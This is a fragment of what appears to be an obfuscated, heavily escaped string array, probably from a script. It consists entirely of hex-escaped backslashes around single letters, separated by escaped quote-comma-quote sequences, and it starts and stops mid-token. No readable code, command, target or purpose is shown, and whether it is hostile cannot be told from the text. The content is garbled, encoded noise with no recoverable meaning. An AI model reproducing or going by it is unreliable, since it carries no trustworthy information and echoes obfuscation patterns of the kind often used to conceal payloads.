c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x